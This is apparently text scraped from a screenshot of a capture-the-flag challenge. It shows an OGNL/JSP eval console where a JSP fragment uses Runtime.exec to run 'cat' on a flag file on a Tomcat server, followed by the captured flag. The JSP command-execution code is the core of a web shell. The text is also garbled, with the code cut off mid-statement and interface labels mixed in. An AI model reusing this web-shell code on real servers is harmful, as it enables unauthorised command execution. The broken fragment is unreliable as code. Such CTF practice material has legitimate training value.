 OGNL Console JSP Console Class on top of the Value Stack
<%@ page import="java.io.*" %>
<%
String cmd = "cat /opt/tomcat/apache-tomcat-9.0.30/flag1.txt";
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd);
BufferedReader sI = new BufferedReader(new
Eval JSP Fragment
JSP Eval Result
// note that linux = cmd and windows = "cmd.exe /c + cmd"
Run
PWNX{1b }